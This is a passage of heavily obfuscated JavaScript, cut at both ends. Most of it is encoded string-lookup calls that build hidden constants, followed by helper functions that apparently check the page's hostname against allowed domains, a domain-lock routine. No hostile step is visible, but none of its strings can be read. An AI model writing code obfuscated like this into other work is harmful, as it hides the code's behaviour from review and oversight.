,'7$H6')+W(0x570,'uOR5')+W(0x324,'Aeu^')+W(0x4f8,'ESHR')+W(0x3db,'iRdh')+W(0x2be,'n2qj')+W(0x4ac,'3m9i')+W(0x80f,'N8p7')+W(0x642,'kss*')+W(0x6fe,'mNiK')+W(0x468,'2R$G')+W(0x776,'0#)J')+W(0x22e,'i2XB')+W(0x482,'UY^#')+W(0x662,'n2qj')+W(0x3fe,'!EdN')+W(0x782,'*nXl')+W(0x814,'t)HI')+W(0x6dc,'FnFh')+W(0x7a3,'4xhw')+W(0x1ce,'4xhw')+W(0x682,'8gDg')+W(0x742,'BMJY')+W(0x170,'#AZf')+W(0x231,'kw8J')+W(0x4c1,'!#Tl')+W(0x3cd,']5c7')+W(0x22b,'0#)J')+W(0x7dc,'5GH0')+W(0x74a,'5GH0')+W(0x712,'zmSQ')+W(0x188,'N8p7')+W(0x64f,'JE2#')+W(0x6c4,'LDJN')+W(0x761,'mNiK')+W(0x573,'n2qj'))+(W(0x328,'JE2#')+W(0x60c,'5GH0')+W(0x41f,'s6aP')+W(0x5ed,'JE2#')+W(0x5a2,'itXf')+W(0x23a,'N8p7')+W(0x26a,'8gDg')+W(0x239,'0#)J')+W(0x20f,'5xT@')+W(0x5a9,'^21a')+W(0x389,'GXun')+W(0x6fc,'Aeu^')+W(0x39d,'LDJN')+W(0x3c0,'Aeu^')+W(0x382,'8gDg')+W(0x351,'i2XB')+W(0x80c,'uOR5')+W(0x688,'hwoi')+W(0x509,'^4JP')+W(0x141,'ESHR')+W(0x21b,'*nXl')+W(0x395,'UY^#')+W(0x29d,'t)HI')+W(0x609,'4ZRl')+W(0x754,'8gDg')+W(0x1ef,'0#)J')+W(0x492,'UY^#')+W(0x4e6,'ESHR')+W(0x219,'3m9i')+W(0x175,'#AZf')+W(0x31a,'5xT@')+W(0x531,'4ZRl')+W(0x2b0,'!#Tl')+W(0x3a3,'FnFh')+W(0x47f,'BMJY')+W(0x40a,'kss*')+W(0x4e8,'#AZf')+W(0x4a3,'#AZf')+W(0x527,'3p&%')+W(0x14b,'F8Lq')+W(0x52e,'*nXl')+W(0x4db,'2R$G')+W(0x4af,'n2qj')+W(0x24a,'t)HI')+W(0x3e0,'hwoi')+W(0x1fa,'5GH0')+W(0x76c,'iRdh')+W(0x2c8,'Nq33')+W(0x58e,'F8Lq')+W(0x85d,'!#Tl')+W(0x366,'5GH0')+W(0x453,'^21a')+W(0x66e,'F8Lq')+W(0x3f0,'n2qj')+W(0x1c9,'xEe0')+W(0x595,'#AZf')+W(0x433,'^4JP')+W(0x6f4,'VE9L')+W(0x6c9,'LDJN')+W(0x717,'2R$G')+W(0x6cf,'^21a')+W(0x3a7,'8gDg')+W(0x6ba,'n2qj')+W(0x538,'zmSQ')+W(0x611,'V5)&')+W(0x557,'uOR5')+W(0x247,'^21a')+W(0x701,'3p&%')+W(0x280,'#AZf')+W(0x246,'5GH0')+W(0x5d3,'s6aP')+W(0x56f,'zmSQ')+W(0x7ce,'lGF]')+W(0x3e6,'UY^#')+W(0x491,'BMJY')+W(0x6a9,'4xhw')+W(0x204,'xEe0')+W(0x74e,'8gDg')+W(0x214,'4xhw')+W(0x4f5,'0#)J')+W(0x63e,'N8p7')+W(0x71b,'iRdh')+W(0x7a0,'UY^#')+W(0x56b,'Aeu^')+W(0x26f,'!#Tl')+W(0x7a9,'ESHR')+W(0x484,'BMJY')+W(0x28d,'JE2#')+W(0x37f,'F8Lq')+W(0x699,'iRdh')+W(0x61f,'JE2#')+W(0x65e,']5c7')+W(0x7c7,'&dcj')+W(0x44b,'^1q$')+W(0x4d1,'itXf')+W(0x634,'xEe0')+W(0x208,'Aeu^')+W(0x3cc,'hwoi')+W(0x460,'FnFh')+W(0x6e7,'n2qj')+W(0x769,'^4JP')+W(0x3a9,'8gDg')+W(0x72e,'e0P%')+W(0x39a,'V5)&')+W(0x5c5,'FnFh')+W(0x7bb,'s6aP')+W(0x78c,'Aeu^')+W(0x473,'3p&%')+W(0x6f1,'8gDg')+W(0x1dc,'!#Tl')+W(0x615,'s6aP')+W(0x664,'FnFh')+W(0x817,'#AZf')+W(0x5b5,'2R$G')+W(0x380,'4xhw')+W(0x543,'^4JP')+W(0x4c4,'e0P%')+W(0x6c6,'kw8J')+W(0x773,'e0P%')+W(0x790,'GXun')+W(0x2e3,'hwoi')+W(0x266,'uOR5')+W(0x740,'4ZRl')+W(0x4b2,'0#)J')+W(0x2f4,'JE2#')+W(0x2ba,'^21a')+W(0x505,'^21a')+W(0x5ee,'3p&%')+W(0x245,'#AZf')+W(0x27d,'^4JP')+W(0x58d,'LDJN')+W(0x15c,'2R$G')+W(0x329,']5c7')+W(0x4cb,'5L$L')+W(0x1b8,'*nXl')+W(0x7e1,'^21a')+W(0x17d,']5c7')+W(0x7df,'uOR5')+W(0x52a,'*nXl')+W(0x668,'jkcM')+W(0x613,'hwoi')+W(0x294,'BMJY')+W(0x2c6,'5GH0')+W(0x733,'n2qj')+W(0x81e,'^4JP')+W(0x201,'kw8J')+W(0x3a5,'hwoi')+W(0x737,'e0P%')+W(0x670,'#AZf')+W(0x209,'itXf')+W(0x667,'LDJN')+W(0x187,'i2XB')+W(0x320,'hwoi')+'QR'),c[W(0x44c,'GXun')]=W(0x81a,'jkcM')+W(0x196,'mNiK')+W(0x394,'V5)&')+W(0x400,'iRdh')+W(0x3a2,'Nq33')+W(0x681,'8gDg')+W(0x79a,'hwoi')+W(0x2b5,'4ZRl')+W(0x3af,'GXun')+W(0x5dd,'jkcM')+W(0x845,'zmSQ')+W(0x641,'kw8J')+W(0x513,'2R$G')+W(0x312,'mNiK')+W(0x596,'5L$L')+W(0x4e1,'5L$L')+W(0x7ef,'xEe0')+W(0x29b,'n2qj')+W(0x34a,'uOR5')+W(0x360,'iRdh')+W(0x877,'^4JP')+W(0x52f,'jkcM')+W(0x2fb,'5L$L')+W(0x161,'kss*')+W(0x7ed,'Aeu^')+W(0x5aa,'5xT@')+W(0x250,'Nq33')+W(0x750,'hwoi')+W(0x707,'zmSQ')+W(0x32e,'s6aP')+W(0x1c1,'Nq33')+W(0x2ee,'lGF]')+W(0x852,'#AZf')+W(0x227,'2R$G')+W(0x2f1,'!EdN')+W(0x2b8,'7$H6')+W(0x39f,'2R$G')+W(0x439,'0#)J')+W(0x1da,'2R$G')+W(0x647,'s6aP')+W(0x869,'5GH0')+W(0x534,'2R$G')+W(0x5fd,'zmSQ')+W(0x76d,'e0P%')+W(0x541,'lGF]')+W(0x47e,'5GH0')+W(0x61a,'mNiK')+W(0x2e0,'UY^#')+W(0x2b3,'lGF]')+W(0x447,'kw8J')+W(0x6f0,'^21a')+W(0x567,'7$H6')+W(0x66a,'itXf')+W(0x242,'e0P%')+W(0x464,'hwoi')+W(0x76e,'GXun')+W(0x478,'0#)J')+W(0x861,'&3D^')+W(0x666,'n2qj')+W(0x3e8,'5xT@')+W(0x590,'hwoi')+W(0x679,'^21a')+W(0x4e4,'4xhw')+W(0x172,'^21a')+W(0x7ea,'5L$L')+W(0x689,'7$H6')+W(0x5f1,'2R$G')+W(0x416,'3m9i')+W(0x176,'uOR5')+W(0x230,'5xT@')+W(0x2eb,'Aeu^')+W(0x1cb,'UY^#')+W(0x7d2,'4xhw')+W(0x434,'8gDg')+W(0x7a4,'mNiK')+W(0x526,'e0P%')+W(0x673,'BMJY')+W(0x724,'&3D^')+W(0x626,'hwoi')+W(0x802,'kw8J')+W(0x7a1,'FnFh')+W(0x539,'mNiK')+W(0x5e5,'N8p7')+W(0x644,'uOR5')+W(0x252,'7$H6')+W(0x191,'BMJY')+W(0x6f8,'iRdh')+W(0x3f3,'xEe0')+W(0x63a,'e0P%')+W(0x2d7,'^1q$')+W(0x1a4,'FnFh')+W(0x650,'2R$G')+W(0x3e4,'iRdh')+W(0x17a,'JE2#')+W(0x438,'0#)J')+W(0x449,'jkcM')+W(0x163,'xEe0')+W(0x391,'!EdN')+W(0x21c,'8gDg')+W(0x708,'n2qj')+W(0x5b8,'^21a')+W(0x36c,'#AZf')+W(0x1b6,'5L$L')+W(0x755,']5c7')+W(0x1e5,'zmSQ')+W(0x4dd,'ESHR')+W(0x323,'3m9i')+W(0x186,'n2qj')+W(0x52b,'^4JP')+W(0x31e,'3m9i')+W(0x621,']5c7')+W(0x53d,'hwoi')+W(0x1f8,'F8Lq')+W(0x84d,'2R$G')+W(0x159,'V5)&')+W(0x4ec,'!#Tl')+W(0x1aa,'!EdN')+W(0x60d,'V5)&')+W(0x59d,'xEe0')+W(0x60e,'i2XB')+W(0x17b,'s6aP')+W(0x2ab,'0#)J')+W(0x35f,'Aeu^')+W(0x4bb,'uOR5')+W(0x530,'&dcj')+W(0x524,'xEe0')+W(0x4e3,'^21a')+W(0x5da,'5xT@')+W(0x297,'FnFh')+W(0x82c,'ESHR')+W(0x23e,'7$H6')+W(0x2d5,'zmSQ')+W(0x331,'&3D^')+W(0x4ed,'FnFh')+W(0x1cc,'5GH0')+W(0x166,'7$H6')+W(0x535,'uOR5')+W(0x450,'i2XB')+W(0x3b0,'xEe0')+W(0x22d,'^21a')+W(0x3c5,'4xhw')+W(0x14e,'5GH0')+W(0x185,'GXun')+W(0x51a,'UY^#')+W(0x7b4,'8gDg')+W(0x2ce,'VE9L')+W(0x378,'N8p7')+W(0x61d,'lGF]')+W(0x5d4,'3p&%')+W(0x3a4,'JE2#')+W(0x2bc,'hwoi')+W(0x448,'4xhw')+W(0x371,'Aeu^')+W(0x1de,'ESHR')+W(0x289,'xEe0')+W(0x53c,'kss*')+W(0x738,'s6aP')+W(0x476,'Aeu^')+W(0x299,'hwoi')+W(0x15b,'5L$L')+W(0x146,'iRdh')+W(0x264,'3m9i')+W(0x375,'BMJY')+W(0x59a,'F8Lq')+W(0x29c,'&3D^')+W(0x4d4,'3m9i')+W(0x3f9,'3p&%')+W(0x6b5,'&3D^')+W(0x49f,'V5)&')+W(0x38e,'#AZf')+W(0x1eb,'s6aP')+W(0x698,'zmSQ')+W(0x308,'mNiK')+W(0x54f,'hwoi')+W(0x747,'zmSQ')+W(0x475,'^1q$')+W(0x2a2,'i2XB')+W(0x63b,'s6aP')+W(0x412,'xEe0')+W(0x631,'#AZf')+W(0x75b,'kss*')+W(0x461,'4ZRl')+W(0x521,'zmSQ')+W(0x68c,'Aeu^')+W(0x78e,'!#Tl')+W(0x410,'F8Lq')+W(0x346,'ESHR')+W(0x71f,'4xhw')+W(0x61c,'jkcM')+W(0x5d8,'V5)&')+W(0x317,'xEe0')+W(0x7c6,'i2XB')+W(0x3da,'^21a')+W(0x7be,'^21a')+W(0x731,'7$H6')+W(0x62e,'5L$L')+W(0x651,'3m9i')+W(0x7ec,'!EdN')+W(0x471,'5GH0')+W(0x7f1,'5L$L')+(W(0x6f2,'hwoi')+W(0x57f,'!#Tl')+W(0x195,'7$H6')+W(0x715,'JE2#')+W(0x472,'xEe0')+W(0x56c,'GXun')+W(0x34e,'VE9L')+W(0x1f0,'VE9L')+W(0x7c5,'3p&%')+W(0x2e5,'^1q$')+W(0x579,'n2qj')+W(0x6d9,'3m9i')+W(0x624,'!#Tl')+W(0x3fd,'JE2#')+W(0x3d0,'4ZRl')+W(0x552,'3m9i')+W(0x212,'!EdN')+W(0x2d4,'5xT@')+W(0x6a0,'#AZf')+W(0x4a7,'0#)J')+W(0x38d,'xEe0')+W(0x27c,'hwoi')+W(0x2b2,'uOR5')+W(0x31f,'jkcM')+W(0x5ff,'#AZf')+W(0x848,'^21a')+W(0x553,'kw8J')+W(0x763,'5GH0')+W(0x381,'^21a')+W(0x576,'^1q$')+W(0x14c,'2R$G')+W(0x3a1,'itXf')+W(0x4e7,'5L$L')+W(0x5d6,'Aeu^')+W(0x7e2,'0#)J')+W(0x636,'JE2#')+W(0x21e,'i2XB')+W(0x53b,']5c7')+W(0x511,'0#)J')+W(0x500,'LDJN')+W(0x37b,'i2XB')+W(0x826,'!EdN')+W(0x739,'2R$G')+W(0x3b6,'VE9L')+W(0x2b4,'kw8J')+W(0x30c,'!EdN')+W(0x4fa,'GXun')+W(0x85e,'FnFh')+W(0x479,'5GH0')+W(0x2e7,'FnFh')+W(0x27a,'3p&%')+W(0x6cd,'!#Tl')+W(0x18c,'4ZRl')+W(0x55f,'t)HI')+W(0x192,'UY^#')+W(0x1c0,'ESHR')+W(0x437,'jkcM')+W(0x303,'t)HI')+W(0x194,'7$H6')+W(0x7ad,'uOR5')+W(0x248,'ESHR')+W(0x86b,'^4JP')+W(0x811,'i2XB')+W(0x5f4,'s6aP')+W(0x1cf,'JE2#')+W(0x2a1,'UY^#')+W(0x5c9,'5L$L')+W(0x2f3,'4xhw')+W(0x6b0,'F8Lq')+W(0x4ae,']5c7')+W(0x639,'3p&%')+W(0x753,'mNiK')+W(0x2f9,'*nXl')+W(0x311,'i2XB')+W(0x21a,'N8p7')+W(0x42a,'&3D^')+W(0x5d0,'lGF]')+W(0x6bc,'xEe0')+W(0x502,'xEe0')+W(0x1c7,'kw8J')+W(0x174,'VE9L')+W(0x40f,'iRdh')+W(0x35a,'7$H6')+W(0x4ea,']5c7')+W(0x6e9,'^4JP')+W(0x5e6,'5L$L')+W(0x5b2,'UY^#')+W(0x4b0,'kss*')+W(0x62c,'4ZRl')+W(0x46e,'N8p7')+W(0x833,'!#Tl')+W(0x35c,'VE9L')+W(0x6f9,']5c7')+W(0x229,'s6aP')+W(0x4ef,'!#Tl')+W(0x13e,'mNiK')+W(0x1ab,'*nXl')+W(0x5f5,'LDJN')+W(0x7fc,'kss*')+W(0x435,'N8p7')+W(0x6bd,'hwoi')+W(0x3ef,'!EdN')+W(0x69e,'4xhw')+W(0x3b7,'jkcM')+W(0x5e9,'LDJN')+W(0x5c2,'&3D^')+W(0x355,'^21a')+W(0x4be,'N8p7')+W(0x39b,'GXun')+W(0x2f5,'*nXl')+W(0x6f7,'hwoi')+W(0x292,'i2XB')+W(0x2de,'kss*')+W(0x58f,'^1q$')+W(0x3b2,'!#Tl')+W(0x1d2,'&dcj')+W(0x7ab,'3p&%')+W(0x1b5,'kw8J')+W(0x3d2,'N8p7')+W(0x69c,'t)HI')+W(0x30d,'mNiK')+W(0x73b,'t)HI')+W(0x2ff,'N8p7')+W(0x516,'3p&%')+W(0x683,'BMJY')+W(0x73a,']5c7')+W(0x5ca,'8gDg')+W(0x718,'4ZRl')+W(0x6cc,'2R$G')+W(0x193,'*nXl')+W(0x2c3,'zmSQ')+W(0x31d,'hwoi')+W(0x3de,'5GH0')+W(0x3c3,'!EdN')+W(0x607,'5GH0')+W(0x37a,'hwoi')+W(0x7b2,'^21a')+W(0x361,'7$H6')+W(0x68a,'^4JP')+W(0x29e,'LDJN')+W(0x6ab,'3p&%')+W(0x30e,'xEe0')+W(0x3b3,'VE9L')+W(0x6ee,'5L$L')+W(0x6aa,'4xhw')+W(0x2ae,'4xhw')+W(0x510,'&dcj')+W(0x79e,'N8p7')+W(0x540,'i2XB')+W(0x279,']5c7')+W(0x804,'kw8J')+W(0x347,'n2qj')+W(0x503,'#AZf')+W(0x781,'8gDg')+W(0x5be,'hwoi')+W(0x147,'lGF]')+W(0x532,'0#)J')+W(0x52c,'&3D^')+W(0x25e,'5GH0')+W(0x71d,'n2qj')+W(0x1bf,'3m9i')+W(0x2dd,'jkcM')+W(0x5fc,'4xhw')+W(0x5e2,'&3D^')+W(0x854,'iRdh')+W(0x1e0,'kw8J')+W(0x6cb,'hwoi')+W(0x807,'mNiK')+W(0x744,'N8p7')+W(0x548,'FnFh')+W(0x282,'i2XB')+W(0x578,'0#)J')+W(0x778,'5GH0')+W(0x1b4,'!EdN')+W(0x6a1,'xEe0')+W(0x5b6,'5xT@')+W(0x314,'*nXl')+W(0x6be,'xEe0')+W(0x5ad,'4xhw')+W(0x585,'!EdN')+W(0x504,'!#Tl')+W(0x55b,'e0P%')+W(0x6fd,'^21a')+W(0x349,'7$H6')+W(0x7a2,'i2XB')+W(0x57d,'!EdN')+W(0x406,'BMJY')+W(0x3ac,'*nXl')+W(0x855,'!#Tl')+W(0x165,'t)HI')+W(0x757,'GXun')+W(0x38c,']5c7')+W(0x695,'0#)J')+W(0x217,'t)HI')+W(0x309,'!#Tl')+W(0x459,'UY^#')+W(0x784,'VE9L')+W(0x723,']5c7')+W(0x76a,'e0P%')+W(0x835,'*nXl'))+(W(0x463,'e0P%')+W(0x20b,'0#)J')+W(0x377,'*nXl')+W(0x14f,'UY^#')+W(0x796,'V5)&')+W(0x1c5,'&3D^')+W(0x867,'Aeu^')+W(0x46d,'zmSQ')+W(0x1b3,'7$H6')+W(0x5f0,'!#Tl')+W(0x586,'8gDg')+W(0x283,'kss*')+W(0x18f,'V5)&')+W(0x6fa,'^1q$')+W(0x21f,'Nq33')+W(0x37e,'FnFh')+W(0x19b,'8gDg')+W(0x5b1,'zmSQ')+W(0x760,'e0P%')+W(0x692,'N8p7')+W(0x816,'FnFh')+W(0x262,'mNiK')+W(0x43c,']5c7')+W(0x7c9,'s6aP')+W(0x28f,'xEe0')+W(0x4f7,'7$H6')+W(0x401,'5xT@')+W(0x81c,'5L$L')+W(0x85a,'iRdh')+W(0x7c3,'5GH0')+W(0x547,'kw8J')+W(0x77d,'s6aP')+W(0x45e,'VE9L')+W(0x5b9,'3p&%')+W(0x564,'uOR5')+W(0x533,'4ZRl')+W(0x577,'itXf')+W(0x454,'#AZf')+W(0x452,'iRdh')+W(0x243,'jkcM')+W(0x170,'#AZf')+W(0x5ae,'BMJY')+W(0x5c0,'ESHR')+W(0x2c5,'3p&%')+W(0x42e,'5L$L')+W(0x26b,'8gDg')+W(0x74a,'5GH0')+W(0x316,'3p&%')+W(0x1e2,'F8Lq')+W(0x1ad,'^4JP')+W(0x198,'!#Tl')+W(0x1f2,'N8p7')+W(0x38f,'^4JP')+W(0x677,'3m9i')+W(0x83f,'!#Tl')+W(0x4a1,'7$H6')+W(0x153,'8gDg')+W(0x40d,'BMJY')+W(0x374,'VE9L')+W(0x26a,'8gDg')+W(0x85f,'F8Lq')+W(0x38a,'3m9i')+W(0x78a,'2R$G')+W(0x4ce,'5L$L')+W(0x4b5,'N8p7')+W(0x710,'&dcj')+W(0x1fd,'itXf')+W(0x2cf,'5L$L')+W(0x72a,'LDJN')+W(0x789,'0#)J')+W(0x36d,'VE9L')+W(0x3ce,'uOR5')+W(0x536,'VE9L')+W(0x2df,'zmSQ')+W(0x1f5,'uOR5')+W(0x70f,'xEe0')+W(0x529,'!#Tl')+W(0x508,'2R$G')+W(0x6ce,'VE9L')+W(0x344,'BMJY')+W(0x178,'kw8J')+W(0x601,'^1q$')+W(0x50a,'5GH0')+W(0x456,'GXun')+W(0x4fd,'^1q$')+W(0x7d1,'t)HI')+W(0x7fe,'3m9i')+W(0x24d,'n2qj')+W(0x659,'lGF]')+W(0x86c,'^4JP')+W(0x584,'GXun')+W(0x522,'xEe0')+W(0x4b8,'7$H6')+W(0x813,'^4JP')+W(0x352,'&dcj')+W(0x4ba,'hwoi')+W(0x24a,'t)HI')+W(0x75d,'V5)&')+W(0x617,'&dcj')+W(0x549,']5c7')+W(0x857,'ESHR')+W(0x77b,'FnFh')+W(0x313,'t)HI')+W(0x6ef,']5c7')+W(0x1d4,'7$H6')+W(0x716,'&dcj')+W(0x7e3,'&3D^')+W(0x23f,'5L$L')+W(0x440,'UY^#')+W(0x71a,'n2qj')+W(0x235,'t)HI')+W(0x2fa,'#AZf')+W(0x837,'*nXl')+W(0x2ea,'!#Tl')+W(0x281,'zmSQ')+W(0x690,'5xT@')+W(0x77f,'mNiK')+W(0x6eb,'5L$L')+W(0x628,'kw8J')+W(0x255,'5GH0')+W(0x86d,'ESHR')+W(0x60f,'4ZRl')+W(0x7f5,'5L$L')+W(0x856,'itXf')+W(0x6e1,'itXf')+W(0x364,'5L$L')+W(0x4e2,'3m9i')+W(0x2e9,'7$H6')+W(0x727,'GXun')+W(0x260,'kw8J')+W(0x206,'V5)&')+W(0x295,'UY^#')+W(0x21d,'^4JP')+W(0x68f,'5xT@')+W(0x72f,'mNiK')+W(0x4cc,'uOR5')+W(0x1ca,'3p&%')+W(0x6d5,'Aeu^')+W(0x3bf,'3m9i')+W(0x41b,'xEe0')+W(0x302,'i2XB')+W(0x80d,'mNiK')+W(0x818,'2R$G')+W(0x46c,'GXun')+W(0x5ab,'s6aP')+W(0x483,'4xhw')+W(0x251,'4ZRl')+W(0x5ba,'8gDg')+W(0x236,'5GH0')+W(0x86e,'xEe0')+W(0x1e1,'i2XB')+W(0x358,'N8p7')+W(0x1e9,'i2XB')+W(0x156,'^21a')+W(0x140,'i2XB')+W(0x797,'hwoi')+W(0x741,'7$H6')+W(0x7b9,'0#)J')+W(0x7bb,'s6aP')+W(0x4eb,'n2qj')+W(0x284,'i2XB')+W(0x1a3,'5L$L')+W(0x6c1,'^4JP')+W(0x15f,'^4JP')+W(0x426,'4xhw')+W(0x367,'2R$G')+W(0x67e,'^4JP')+W(0x518,'jkcM')+W(0x348,'JE2#')+W(0x462,'hwoi')+W(0x233,'t)HI')+W(0x6d7,'&dcj')+W(0x4c2,'0#)J')+W(0x213,'n2qj')+W(0x850,'LDJN')+W(0x4ab,'s6aP')+W(0x4bd,'FnFh')+W(0x228,'lGF]')+W(0x1c6,'0#)J')+W(0x843,'lGF]')+W(0x795,'uOR5')+W(0x3c1,'VE9L')+W(0x5e3,'kw8J')+W(0x7aa,'GXun')+W(0x278,'mNiK')+W(0x5d7,'zmSQ')+W(0x221,'s6aP')+W(0x1b8,'*nXl')+W(0x6c0,'JE2#')+W(0x16e,'s6aP')+W(0x7ba,'e0P%')+W(0x721,'5GH0')+W(0x3cb,'Aeu^')+W(0x7bc,'5L$L')+W(0x507,'zmSQ')+W(0x469,'zmSQ')+W(0x74f,'t)HI')+W(0x779,'jkcM')+W(0x446,'GXun')+W(0x365,'^1q$'))+(W(0x47b,'GXun')+W(0x1bd,'iRdh')+W(0x77c,'7$H6')+W(0x337,'*nXl')+W(0x752,'^21a')+W(0x4a0,'FnFh')+W(0x82d,']5c7')),c[W(0x3fb,'5L$L')]=W(0x7f7,'^4JP')+W(0x58b,'VE9L')+W(0x5db,'n2qj')+W(0x321,'*nXl')+W(0x608,'s6aP')+W(0x326,'V5)&')+W(0x79b,'UY^#')+W(0x6ea,'Aeu^')+W(0x46b,'N8p7')+W(0x53f,'GXun')+W(0x305,'i2XB')+W(0x1ec,'#AZf')+W(0x1a7,'jkcM')+W(0x83c,'BMJY')+W(0x442,'hwoi')+W(0x56d,'&3D^'),c[W(0x4b3,'VE9L')]=W(0x5eb,'kss*')+W(0x79c,']5c7')+W(0x179,'^4JP')+W(0x823,'n2qj')+W(0x72b,'^4JP')+W(0x5cc,'0#)J')+W(0x142,'^4JP')+W(0x725,'8gDg')+W(0x1c8,'0#)J')+W(0x27f,'JE2#')+W(0x6d6,'^1q$')+W(0x40e,'e0P%'),c[W(0x290,'2R$G')]=W(0x591,'&dcj')+W(0x2db,'BMJY')+W(0x3b5,'VE9L')+W(0x36f,'!EdN')+W(0x6b9,'mNiK')+W(0x5a8,'4xhw')+W(0x190,'i2XB')+W(0x4c7,'FnFh')+W(0x685,'4ZRl')+W(0x3ab,'Aeu^')+W(0x1ea,'n2qj')+W(0x616,'ESHR')+W(0x665,'4ZRl')+W(0x383,'0#)J')+W(0x5a6,'5GH0')+W(0x704,'kw8J')+W(0x343,'hwoi')+W(0x2d0,'hwoi'),c[W(0x184,'3p&%')]=W(0x82b,'5xT@')+W(0x582,'5xT@'),c[W(0x6e4,'Aeu^')]=function(B){return B();},c[W(0x51d,'2R$G')]=function(B,C,F){return B(C,F);},c[W(0x5af,'xEe0')]=function(B,C){return B-C;},c[W(0x6c5,'UY^#')]=W(0x150,'!#Tl')+W(0x834,'5GH0')+W(0x3a6,'&dcj')+W(0x866,'VE9L')+W(0x13d,'3p&%'),c[W(0x74d,'GXun')]=function(B,C){return B!==C;},c[W(0x16a,'xEe0')]=W(0x6a8,'0#)J')+W(0x36a,'5GH0'),c[W(0x6c3,'^1q$')]=function(B,C){return B===C;},c[W(0x858,'jkcM')]=W(0x868,'3p&%')+'t',c[W(0x602,'Aeu^')]=W(0x54a,'^1q$')+W(0x70a,'zmSQ'),c[W(0x1d5,'LDJN')]=function(B){return B();},c[W(0x19d,'8gDg')]=W(0x82a,'FnFh')+'t',c[W(0x3a0,'ESHR')]=W(0x1ed,'xEe0')+W(0x370,'4ZRl')+W(0x55d,'JE2#'),c[W(0x6ae,'7$H6')]=W(0x7b6,'t)HI')+W(0x24f,'hwoi')+W(0x3f6,'s6aP')+W(0x671,'3m9i')+W(0x258,'Aeu^')+W(0x7e9,'*nXl')+W(0x18e,'0#)J')+W(0x396,'4xhw'),c[W(0x5e0,']5c7')]=W(0x7ca,'xEe0')+W(0x4bf,'^4JP')+W(0x3b4,'e0P%')+W(0x3f5,'*nXl')+W(0x597,'&dcj')+W(0x6e3,'2R$G'),c[W(0x3e1,'3m9i')]=function(B,C){return B+C;},c[W(0x84b,'uOR5')]=W(0x862,'zmSQ');var d=c,e=function(){var B=!![];return function(C,F){var G=B?function(){var X=_0x1357732d;if(F){var H=F[X(0x490,'*nXl')](C,arguments);return F=null,H;}}:function(){};return B=![],G;};}();function f(B,C){var Y=W;for(var F in B)if(d[Y(0x3d3,'hwoi')](F[Y(0x80e,'BMJY')+'h'],C)&&function(G,H){var Z=Y;for(var M=0x2;d[Z(0x207,'4ZRl')](M,H[Z(0x4d3,'lGF]')+'h']);M++)if(d[Z(0x154,'BMJY')](G[Z(0x7f3,'GXun')+Z(0x304,'7$H6')](H[M][0x0]),H[M][0x1]))return;return 0x1;}(F,arguments))return B[F];}function g(B,C){var a0=W;return d[a0(0x69a,'Aeu^')](B,Math[a0(0x263,'^4JP')](d[a0(0x878,'jkcM')](Math[a0(0x27b,'Nq33')+'m'](),d[a0(0x43b,'5GH0')](d[a0(0x604,'4ZRl')](C,0x1),B))));}function h(B,C){var a1=W;for(var F=0x0;d[a1(0x26d,'n2qj')](F,C[a1(0x397,'2R$G')+'h']);F++){var G=C[F],H=d[a1(0x341,'Aeu^')](0x0,G[a1(0x864,'Aeu^')+'Of']('.'))?d[a1(0x414,'*nXl')]('.',B):B,M=d[a1(0x4d5,'^21a')](H[a1(0x638,'hwoi')+'h'],G[a1(0x33f,'5L$L')+'h']),N=H[a1(0x48e,'FnFh')+'Of'](G,M),M=d[a1(0x633,'jkcM')](-0x1,N)&&d[a1(0x7fd,']5c7')](N,M);if(M&&(d[a1(0x865,'&3D^')](H[a1(0x164,'^21a')+'h'],G[a1(0x17f,'7$H6')+'h'])||d[a1(0x3d3,'hwoi')](0x0,G[a1(0x3c7,'itXf')+'Of']('.'))))return 0x1;}}function i(){var a2=W,B,C;return d[a2(0x31c,'kss*')](f,d[a2(0x5a5,'n2qj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a3=W,B=d[a3(0x169,'8gDg')](l,d[a3(0x4cd,'Nq33')](i));if(B){var B=d[a3(0x6df,'V5)&')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a3(0x537,'7$H6')](0x46,B[a3(0x4f0,'#AZf')+a3(0x7fa,'i2XB')](0x0))&&d[a3(0x640,'FnFh')](0x66,B[a3(0x618,'hwoi')+a3(0x6b1,'s6aP')](0x0))||d[a3(0x3ca,'V5)&')](0x49,B[a3(0x4f0,'#AZf')+a3(0x304,'7$H6')](0x1))&&d[a3(0x356,'kss*')](0x69,B[a3(0x77e,'8gDg')+a3(0x20d,'!#Tl')](0x1))||d[a3(0x5bf,'xEe0')](0x4c,B[a3(0x7e4,'5GH0')+a3(0x291,'&dcj')](0x2))&&d[a3(0x5f8,'UY^#')](0x6c,B[a3(0x4f0,'#AZf')+a3(0x772,'2R$G')](0x2))||d[a3(0x277,'8gDg')](0x45,B[a3(0x517,'F8Lq')+a3(0x7d6,'JE2#')](0x3))&&d[a3(0x2f8,'iRdh')](0x65,B[a3(0x20e,'2R$G')+a3(0x772,'2R$G')](0x3))||d[a3(0x342,'uOR5')](0x3a,B[a3(0x62d,'5xT@')+a3(0x528,'3p&%')](0x4))):void 0x0;}}function l(B){var a4=W;return d[a4(0x3cf,'kss*')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a5=W,B=d[a5(0x4d9,'hwoi')](i);if(B){var C=d[a5(0x844,'uOR5')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a5(0x19a,'V5)&')](C,'~')?d[a5(0x801,'t)HI')](l,B):F)&&d[a5(0x70d,'n2qj')](f,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x2ec,'zmSQ')](C,F);}}function n(){var a6=W,B=d[a6(0x7c1,'itXf')],C=new RegExp(d[a6(0x7e6,'itXf')],'g');return B[a6(0x5f9,'Nq33')+'ce'](C,'')[a6(0x2fd,'5GH0')](';');}function o(){var a7=W,B=d[a7(0x735,'&3D^')],C=new RegExp(d[a7(0x48f,'mNiK')],'g');return B[a7(0x203,'xEe0')+'ce'](C,'')[a7(0x254,'itXf')](';');}function p(B){var a8=W;return d[a8(0x32c,'3m9i')](-0x1,B[a8(0x2cb,'iRdh')+'Of'](String[a8(0x16d,'UY^#')+a8(0x565,'8gDg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x67a,'mNiK')](B)||new RegExp(d[a8(0x62a,'N8p7')],'g')[a8(0x512,'iRdh')](B));var C;}function 